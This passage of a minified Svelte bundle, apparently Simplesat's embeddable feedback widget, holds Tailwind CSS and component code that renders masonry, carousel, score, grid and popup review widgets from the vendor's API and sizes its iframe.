-2px; /* 2 */\n}\n\n/*\nRemove the inner padding in Chrome and Safari on macOS.\n*/\n\n::-webkit-search-decoration {\n  -webkit-appearance: none;\n}\n\n/*\n1. Correct the inability to style clickable types in iOS and Safari.\n2. Change font properties to `inherit` in Safari.\n*/\n\n::-webkit-file-upload-button {\n  -webkit-appearance: button; /* 1 */\n  font: inherit; /* 2 */\n}\n\n/*\nAdd the correct display in Chrome and Safari.\n*/\n\nsummary {\n  display: list-item;\n}\n\n/*\nRemoves the default spacing and border for appropriate elements.\n*/\n\nblockquote,\ndl,\ndd,\nh1,\nh2,\nh3,\nh4,\nh5,\nh6,\nhr,\nfigure,\np,\npre {\n  margin: 0;\n}\n\nfieldset {\n  margin: 0;\n  padding: 0;\n}\n\nlegend {\n  padding: 0;\n}\n\nol,\nul,\nmenu {\n  list-style: none;\n  margin: 0;\n  padding: 0;\n}\n\n/*\nReset default styling for dialogs.\n*/\ndialog {\n  padding: 0;\n}\n\n/*\nPrevent resizing textareas horizontally by default.\n*/\n\ntextarea {\n  resize: vertical;\n}\n\n/*\n1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)\n2. Set the default placeholder color to the user\'s configured gray 400 color.\n*/\n\ninput::-moz-placeholder, textarea::-moz-placeholder {\n  opacity: 1; /* 1 */\n  color: #9ca3af; /* 2 */\n}\n\ninput:-ms-input-placeholder, textarea:-ms-input-placeholder {\n  opacity: 1; /* 1 */\n  color: #9ca3af; /* 2 */\n}\n\ninput::placeholder,\ntextarea::placeholder {\n  opacity: 1; /* 1 */\n  color: #9ca3af; /* 2 */\n}\n\n/*\nSet the default cursor for buttons.\n*/\n\nbutton,\n[role="button"] {\n  cursor: pointer;\n}\n\n/*\nMake sure disabled buttons don\'t get the pointer cursor.\n*/\n:disabled {\n  cursor: default;\n}\n\n/*\n1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)\n2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)\n   This can trigger a poorly considered lint error in some tools but is included by design.\n*/\n\nimg,\nsvg,\nvideo,\ncanvas,\naudio,\niframe,\nembed,\nobject {\n  display: block; /* 1 */\n  vertical-align: middle; /* 2 */\n}\n\n/*\nConstrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)\n*/\n\nimg,\nvideo {\n  max-width: 100%;\n  height: auto;\n}\n\n/* Make elements with the HTML hidden attribute stay hidden by default */\n[hidden]:where(:not([hidden="until-found"])) {\n  display: none;\n}.container {\n  width: 100%;\n}@media (min-width: 640px) {\n\n  .container {\n    max-width: 640px;\n  }\n}@media (min-width: 768px) {\n\n  .container {\n    max-width: 768px;\n  }\n}@media (min-width: 1024px) {\n\n  .container {\n    max-width: 1024px;\n  }\n}@media (min-width: 1280px) {\n\n  .container {\n    max-width: 1280px;\n  }\n}@media (min-width: 1536px) {\n\n  .container {\n    max-width: 1536px;\n  }\n}.visible {\n  visibility: visible;\n}.fixed {\n  position: fixed;\n}.absolute {\n  position: absolute;\n}.relative {\n  position: relative;\n}.left-0 {\n  left: 0px;\n}.right-0 {\n  right: 0px;\n}.top-0 {\n  top: 0px;\n}.z-10 {\n  z-index: 10;\n}.mx-auto {\n  margin-left: auto;\n  margin-right: auto;\n}.mb-10 {\n  margin-bottom: 2.5rem;\n}.mb-2 {\n  margin-bottom: 0.5rem;\n}.mb-4 {\n  margin-bottom: 1rem;\n}.mb-6 {\n  margin-bottom: 1.5rem;\n}.mr-1 {\n  margin-right: 0.25rem;\n}.mr-4 {\n  margin-right: 1rem;\n}.box-content {\n  box-sizing: content-box;\n}.block {\n  display: block;\n}.flex {\n  display: flex;\n}.grid {\n  display: grid;\n}.hidden {\n  display: none;\n}.h-full {\n  height: 100%;\n}.w-full {\n  width: 100%;\n}.flex-1 {\n  flex: 1 1 0%;\n}.cursor-pointer {\n  cursor: pointer;\n}.flex-col {\n  flex-direction: column;\n}.flex-wrap {\n  flex-wrap: wrap;\n}.items-center {\n  align-items: center;\n}.justify-start {\n  justify-content: flex-start;\n}.justify-end {\n  justify-content: flex-end;\n}.justify-center {\n  justify-content: center;\n}.justify-between {\n  justify-content: space-between;\n}.overflow-hidden {\n  overflow: hidden;\n}.overflow-visible {\n  overflow: visible;\n}.rounded {\n  border-radius: 0.25rem;\n}.bg-gray-300 {\n  --tw-bg-opacity: 1;\n  background-color: rgb(209 213 219 / var(--tw-bg-opacity, 1));\n}.fill-current {\n  fill: currentColor;\n}.p-0 {\n  padding: 0px;\n}.p-4 {\n  padding: 1rem;\n}.px-1 {\n  padding-left: 0.25rem;\n  padding-right: 0.25rem;\n}.px-4 {\n  padding-left: 1rem;\n  padding-right: 1rem;\n}.py-1 {\n  padding-top: 0.25rem;\n  padding-bottom: 0.25rem;\n}.font-mono {\n  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;\n}.text-sm {\n  font-size: 0.875rem;\n  line-height: 1.25rem;\n}.opacity-100 {\n  opacity: 1;\n}.opacity-50 {\n  opacity: 0.5;\n}.shadow {\n  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);\n  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);\n  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);\n}.transition {\n  transition-property: color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;\n  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;\n  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;\n  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n  transition-duration: 150ms;\n}.ease-in-out {\n  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n}');const fn="https://api.simplesat.io";function pn(t){let e,o,r,i,a;return{c(){e=v("p"),o=k("Widget type "),r=v("code"),i=k(t[1]),a=k(" is not supported."),C(r,"class","svelte-6gr8e9")},m(n,t){b(n,e,t),g(e,o),g(e,r),g(r,i),g(e,a)},p(n,t){2&t&&j(i,n[1])},i:n,o:n,d(n){n&&w(e)}}}function hn(n){let t,e,o,r={ctx:n,current:null,token:null,hasCatch:!1,pending:kn,then:xn,catch:vn,value:9,blocks:[,,,]};return Y(e=n[2][n[1]](),r),{c(){t=z(),r.block.c()},m(n,e){b(n,t,e),r.block.m(n,r.anchor=e),r.mount=()=>t.parentNode,r.anchor=t,o=!0},p(t,o){n=t,r.ctx=n,2&o&&e!==(e=n[2][n[1]]())&&Y(e,r)||Z(r,n,o)},i(n){o||(Q(r.block),o=!0)},o(n){for(let n=0;n<3;n+=1){X(r.blocks[n])}o=!1},d(n){n&&w(t),r.block.d(n),r.token=null,r=null}}}function mn(n){let t,e,o,r={ctx:n,current:null,token:null,hasCatch:!1,pending:Sn,then:zn,catch:$n,value:9,blocks:[,,,]};return Y(e=n[2][n[1]](),r),{c(){t=z(),r.block.c()},m(n,e){b(n,t,e),r.block.m(n,r.anchor=e),r.mount=()=>t.parentNode,r.anchor=t,o=!0},p(t,o){n=t,r.ctx=n,2&o&&e!==(e=n[2][n[1]]())&&Y(e,r)||Z(r,n,o)},i(n){o||(Q(r.block),o=!0)},o(n){for(let n=0;n<3;n+=1){X(r.blocks[n])}o=!1},d(n){n&&w(t),r.block.d(n),r.token=null,r=null}}}function gn(n){let t,e,o,r={ctx:n,current:null,token:null,hasCatch:!1,pending:En,then:jn,catch:Cn,value:9,blocks:[,,,]};return Y(e=n[2][n[1]](),r),{c(){t=z(),r.block.c()},m(n,e){b(n,t,e),r.block.m(n,r.anchor=e),r.mount=()=>t.parentNode,r.anchor=t,o=!0},p(t,o){n=t,r.ctx=n,2&o&&e!==(e=n[2][n[1]]())&&Y(e,r)||Z(r,n,o)},i(n){o||(Q(r.block),o=!0)},o(n){for(let n=0;n<3;n+=1){X(r.blocks[n])}o=!1},d(n){n&&w(t),r.block.d(n),r.token=null,r=null}}}function bn(n){let t,e,o,r={ctx:n,current:null,token:null,hasCatch:!1,pending:On,then:Nn,catch:_n,value:9,blocks:[,,,]};return Y(e=n[2][n[1]](),r),{c(){t=z(),r.block.c()},m(n,e){b(n,t,e),r.block.m(n,r.anchor=e),r.mount=()=>t.parentNode,r.anchor=t,o=!0},p(t,o){n=t,r.ctx=n,2&o&&e!==(e=n[2][n[1]]())&&Y(e,r)||Z(r,n,o)},i(n){o||(Q(r.block),o=!0)},o(n){for(let n=0;n<3;n+=1){X(r.blocks[n])}o=!1},d(n){n&&w(t),r.block.d(n),r.token=null,r=null}}}function wn(n){let t,e,o,r={ctx:n,current:null,token:null,hasCatch:!1,pending:Mn,then:An,catch:Pn,value:9,blocks:[,,,]};return Y(e=n[2][n[1]](),r),{c(){t=z(),r.block.c()},m(n,e){b(n,t,e),r.block.m(n,r.anchor=e),r.mount=()=>t.parentNode,r.anchor=t,o=!0},p(t,o){n=t,r.ctx=n,2&o&&e!==(e=n[2][n[1]]())&&Y(e,r)||Z(r,n,o)},i(n){o||(Q(r.block),o=!0)},o(n){for(let n=0;n<3;n+=1){X(r.blocks[n])}o=!1},d(n){n&&w(t),r.block.d(n),r.token=null,r=null}}}function yn(t){let e;return{c(){e=v("div")},m(n,t){b(n,e,t)},p:n,i:n,o:n,d(n){n&&w(e)}}}function vn(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function xn(n){let t,e,o;var r=n[9].default;function i(n,t){return{props:{widget:n[0]}}}return r&&(t=N(r,i(n))),{c(){t&&nn(t.$$.fragment),e=z()},m(n,r){t&&tn(t,n,r),b(n,e,r),o=!0},p(n,o){if(2&o&&r!==(r=n[9].default)){if(t){G();const n=t;X(n.$$.fragment,1,0,(()=>{en(n,1)})),K()}r?(t=N(r,i(n)),nn(t.$$.fragment),Q(t.$$.fragment,1),tn(t,e.parentNode,e)):t=null}else if(r){const e={};1&o&&(e.widget=n[0]),t.$set(e)}},i(n){o||(t&&Q(t.$$.fragment,n),o=!0)},o(n){t&&X(t.$$.fragment,n),o=!1},d(n){n&&w(e),t&&en(t,n)}}}function kn(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function $n(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function zn(n){let t,e,o;var r=n[9].default;function i(n,t){return{props:{widget:n[0]}}}return r&&(t=N(r,i(n))),{c(){t&&nn(t.$$.fragment),e=z()},m(n,r){t&&tn(t,n,r),b(n,e,r),o=!0},p(n,o){if(2&o&&r!==(r=n[9].default)){if(t){G();const n=t;X(n.$$.fragment,1,0,(()=>{en(n,1)})),K()}r?(t=N(r,i(n)),nn(t.$$.fragment),Q(t.$$.fragment,1),tn(t,e.parentNode,e)):t=null}else if(r){const e={};1&o&&(e.widget=n[0]),t.$set(e)}},i(n){o||(t&&Q(t.$$.fragment,n),o=!0)},o(n){t&&X(t.$$.fragment,n),o=!1},d(n){n&&w(e),t&&en(t,n)}}}function Sn(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function Cn(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function jn(n){let t,e,o;var r=n[9].default;function i(n,t){return{props:{widget:n[0]}}}return r&&(t=N(r,i(n))),{c(){t&&nn(t.$$.fragment),e=z()},m(n,r){t&&tn(t,n,r),b(n,e,r),o=!0},p(n,o){if(2&o&&r!==(r=n[9].default)){if(t){G();const n=t;X(n.$$.fragment,1,0,(()=>{en(n,1)})),K()}r?(t=N(r,i(n)),nn(t.$$.fragment),Q(t.$$.fragment,1),tn(t,e.parentNode,e)):t=null}else if(r){const e={};1&o&&(e.widget=n[0]),t.$set(e)}},i(n){o||(t&&Q(t.$$.fragment,n),o=!0)},o(n){t&&X(t.$$.fragment,n),o=!1},d(n){n&&w(e),t&&en(t,n)}}}function En(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function _n(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function Nn(n){let t,e,o;var r=n[9].default;function i(n,t){return{props:{widget:n[0]}}}return r&&(t=N(r,i(n))),{c(){t&&nn(t.$$.fragment),e=z()},m(n,r){t&&tn(t,n,r),b(n,e,r),o=!0},p(n,o){if(2&o&&r!==(r=n[9].default)){if(t){G();const n=t;X(n.$$.fragment,1,0,(()=>{en(n,1)})),K()}r?(t=N(r,i(n)),nn(t.$$.fragment),Q(t.$$.fragment,1),tn(t,e.parentNode,e)):t=null}else if(r){const e={};1&o&&(e.widget=n[0]),t.$set(e)}},i(n){o||(t&&Q(t.$$.fragment,n),o=!0)},o(n){t&&X(t.$$.fragment,n),o=!1},d(n){n&&w(e),t&&en(t,n)}}}function On(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function Pn(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function An(n){let t,e,o;var r=n[9].default;function i(n,t){return{props:{widget:n[0]}}}return r&&(t=N(r,i(n))),{c(){t&&nn(t.$$.fragment),e=z()},m(n,r){t&&tn(t,n,r),b(n,e,r),o=!0},p(n,o){if(2&o&&r!==(r=n[9].default)){if(t){G();const n=t;X(n.$$.fragment,1,0,(()=>{en(n,1)})),K()}r?(t=N(r,i(n)),nn(t.$$.fragment),Q(t.$$.fragment,1),tn(t,e.parentNode,e)):t=null}else if(r){const e={};1&o&&(e.widget=n[0]),t.$set(e)}},i(n){o||(t&&Q(t.$$.fragment,n),o=!0)},o(n){t&&X(t.$$.fragment,n),o=!1},d(n){n&&w(e),t&&en(t,n)}}}function Mn(t){return{c:n,m:n,p:n,i:n,o:n,d:n}}function Rn(n){let t,e,o,r;const i=[yn,wn,bn,gn,mn,hn,pn],a=[];function s(n,t){return n[0]?"masonry"===n[1]?1:"carousel"===n[1]?2:"score"===n[1]?3:"grid"===n[1]?4:"popup_box"===n[1]?5:6:0}return t=s(n),e=a[t]=i[t](n),{c(){e.c(),o=z()},m(n,e){a[t].m(n,e),b(n,o,e),r=!0},p(n,[r]){let c=t;t=s(n),t===c?a[t].p(n,r):(G(),X(a[c],1,1,(()=>{a[c]=null})),K(),e=a[t],e?e.p(n,r):(e=a[t]=i[t](n),e.c()),Q(e,1),e.m(o.parentNode,o))},i(n){r||(Q(e),r=!0)},o(n){X(e),r=!1},d(n){n&&w(o),a[t].d(n)}}}function In(n,t,e){let o,r,i,{widgetId:a}=t,{source:s=`${fn}/api/widget/${a}/public/`}=t,{iframeHeight:c}=t,l={masonry:()=>import("./chunk-Masonry-module.js"),carousel:()=>import("./chunk-Carousel-module.js"),score:()=>import("./chunk-Score-module.js"),grid:()=>import("./chunk-Grid-module.js"),popup_box:()=>import("./chunk-PopupBox-module.js")},u=null;window.addEventListener("message",(n=>{"set_content"===n.data.type&&e(7,u=JSON.parse(n.data.content))}),!1);const f=function(n){const t=ln({response:null,data:null,loading:!n.skip,error:null,fetch:e});function e(e){return t.update((n=>(n.loading=!0,n))),sn(p(p({},n),e)).then((n=>(t.update((t=>(t.response=n,t.data=n.data,t.error=null,t.loading=!1,t))),n))).catch((n=>{throw t.update((t=>{var e;return t.response=n.response,t.data=null===(e=n.response)||void 0===e?void 0:e.data,t.error=null,t.loading=!1,t})),n}))}return n.skip||e(n),dn(t,(n=>n))}({url:s,skip:"preview"===s});var h,m;return h=f,m=n=>e(8,r=n),n.$$.on_destroy.push(d(h,m)),n.$$set=n=>{"widgetId"in n&&e(4,a=n.widgetId),"source"in n&&e(5,s=n.source),"iframeHeight"in n&&e(6,c=n.iframeHeight)},n.$$.update=()=>{var t;(416&n.$$.dirty&&e(0,i="preview"===s&&u?u:r.data),1&n.$$.dirty)&&e(1,o=(null===(t=i)||void 0===t?void 0:t.type)||"");if(98&n.$$.dirty){if(["masonry","carousel","score","grid"].includes(o))!function(n){const t=window.frameElement;t&&(t.style.width="100%",t.style.height=`${n}px`)}(c);else if("popup_box"==o){!function(n,t){const e=window.frameElement;if(e){e.style.position=t,e.style.bottom="15px",e.style.left="15px",e.style.zIndex="2147483000",e.style.width="300px",e.style.height=`${n}px`,e.style.borderStyle="solid",e.style.boxSizing="content-box";const o=getComputedStyle(document.body);e.style.boxShadow=o.getPropertyValue("--0-global-45-shadow"),e.style.borderColor=o.getPropertyValue("--0-global-25-border-color"),e.style.borderRadius=o.getPropertyValue("--0-global-30-border-radius"),e.style.borderWidth=o.getPropertyValue("--0-global-35-border-width")}}(c,"preview"===s?"absolute":"fixed")}}},[i,o,l,f,a,s,c,u,r]}un('code.svelte-6gr8e9 {\n    border-radius: 0.25rem;\n    --tw-bg-opacity: 1;\n    background-color: rgb(209 213 219 / var(--tw-bg-opacity, 1));\n    padding-left: 0.25rem;\n    padding-right: 0.25rem;\n    padding-top: 0.25rem;\n    padding-bottom: 0.25rem;\n    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;\n    font-size: 0.875rem;\n    line-height: 1.25rem\n}');class Ln extends an{constructor(n){super(),rn(this,n,In,Rn,i,{widgetId:4,source:5,iframeHeight:6})}}function Tn(n){let t,e,o,r;return e=new Ln({props:{source:n[0],widgetId:n[1],iframeHeight:n[2]}}),{c(){t=v("div"),nn(e.$$.fragment),H((()=>n[3].call(t)))},m(i,a){b(i,t,a),tn(e,t,null),o=function(n,t){"static"===getComputedStyle(n).position&&(n.style.position="relative");const e=v("iframe");e.setAttribute("style","display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; border: 0; opacity: 0; pointer-events: none; z-index: -1;"),e.setAttribute("aria-hidden","true"),e.tabIndex=-1;const o=E();let r;return o?(e.src="data:text/html,<script>onresize=function(){parent.postMessage(0,'*')}<\/script>",r=S(window,"message",(n=>{n.source===e.contentWindow&&t()}))):(e.src="about:blank",e.onload=()=>{r=S(e.contentWindow,"resize",t),t()}),g(n,e),()=>{(o||r&&e.contentWindow)&&r(),w(e)}}(t,n[3].bind(t)),r=!0},p(n,[t]){const o={};1&t&&(o.source=n[0]),2&t&&(o.widgetId=n[1]),4&t&&(o.iframeHeight=n[2]),e.$set(o)},i(n){r||(Q(e.$$.fragment,n),r=!0)},o(n){X(e.$$.fragment,n),r=!1},d(n){n&&w(t),en(e),o()}}}function Un(n,t,e){let o,{source:r}=t,{widgetId:i}=t;return n.$$set=n=>{"source"in n&&e(0,r=n.source),"widgetId"in n&&e(1,i=n.widgetId)},[r,i,o,function(){o=this.clientHeight,e(2,o)}]}class Fn extends an{constructor(n){super(),rn(this,n,Un,Tn,i,{source:0,widgetId:1})}}!function(){var n,t;const e=window.frameElement;new Fn({target:document.getElementById("app"),props:{source:null===(n=e.parentElement)||void 0===n?void 0:n.dataset.source,widgetId:null===(t=e.parentElement)||void 0===t?void 0:t.dataset.widgetId}})}();export{S as A,o as B,I as C,_ as H,an as S,i as a,C as b,b as c,K as d,v as e,X as f,G as g,w as h,rn as i,y as j,nn as k,$ as l,k as m,g as n,tn as o,j as p,en as q,z as r,un as s,Q as t,l as u,n as v,x as w,u as x,A as y,M as z};
//# sourceMappingURL=widget-module.js.map
